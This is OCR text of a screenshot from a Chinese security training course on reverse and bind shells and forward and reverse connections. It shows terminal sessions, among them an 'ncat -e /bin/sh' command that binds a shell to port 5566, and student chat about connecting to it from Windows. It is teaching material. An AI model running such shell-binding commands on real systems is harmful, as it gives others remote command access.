 第5
入门-反弹SH...
44:59
31%
157
2.6
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话: 小迪安全;
分享
插入
正文
默认字体
四号
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
2023/01/08 16:40 <DIR> Program Files
2022/12/16 16:38 <DIR> Program Files (x86)
2022/12/05 21:14 <DIR> Users
2022/12/11 04:20 <DIR> Windows
1 61,440
6 64,621,232,128
C:\>ls
ls
'ls'
C:\>whoami
whoami
zyjsuper\zyjsuper
C:\>exit
root@xiaodi:/tmp# ncat -e /bin/sh lvp 5566
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
聊天
鸽子
监听自己5566
哈哈
linux把权限放出去，wondows连接
junk
win绑定5566，内网去主动连接
紫贝壳
对方开端口
鸽子
win链他
发送至:
所有人
目录
某内网环境
884 个字
150%
英
20:57
2023-02-28